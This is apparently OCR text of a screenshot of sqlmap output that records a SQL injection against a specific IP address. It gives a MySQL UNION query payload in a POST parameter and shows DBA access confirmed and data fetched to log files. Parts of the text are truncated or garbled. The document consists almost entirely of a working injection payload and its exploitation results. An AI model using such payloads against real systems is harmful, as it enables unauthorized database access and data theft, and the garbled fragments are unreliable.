 [04:58:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTT
sts:
---
Place: (custom) POST
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: fdate=' UNION ALL SELECT NULL,NULL,CONCAT(0x716b656671,0x
45546f4e57,0x7174786a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[04:58:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[04:58:17] [INFO] testing if current user is DBA
[04:58:17] [INFO] fetching current user
current user is DBA: True
[04:58:17] [INFO] fetched data logged to text files under '/pentest/da
map/output/125.46.11.215'
[*] shutting down at 04:58:17
ck | track 5 r3